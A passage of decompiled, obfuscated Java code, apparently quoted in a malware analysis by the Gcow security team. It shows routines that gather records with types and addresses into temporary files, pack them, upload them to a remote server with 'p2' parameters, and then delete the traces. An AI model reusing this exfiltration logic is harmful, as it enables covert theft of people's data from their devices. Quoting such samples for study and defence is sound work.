 c.b.a.a.a.u(list.getAbsolutePath(), packed.getAbsolutePath());
list.delete();
c.d(this.b + v6 + c.b.a.a.a.j(this.a) + "&p2=b", c.b.a.a.a.m(), packed.getAbsolutePath());
packed.delete();
return;
label_231:
if(v0 == 5) {
List v0_6 = this.b();
packed = File.createTempFile(c.b("e04b9c3e507616749791695e66c6a5e793b55a"), c.b(ext));
FileWriter v2_3 = new FileWriter(packed);
Iterator v0_7 = ((ArrayList)v0_6).iterator();
while(v0_7.hasNext()) {
Object v3_3 = v0_7.next();
v2_3.write("-- [" + ((d)v3_3).a() + "] <" + ((d)v3_3).type + "> " + ((d)v3_3).address + "
}
v2_3.close();
list = File.createTempFile(c.b(v8), c.b(v9));
c.f(packed.getAbsolutePath(), list.getAbsolutePath());
packed.delete();
packed = File.createTempFile(c.b(v7_1), c.b(v9));
c.b.a.a.a.u(list.getAbsolutePath(), packed.getAbsolutePath());
list.delete();
c.d(this.b + v6 + c.b.a.a.a.j(this.a) + "&p2=c", c.b.a.a.a.m(), packed.getAbsolutePath());
packed.delete();
return;
}
Gcow安全团队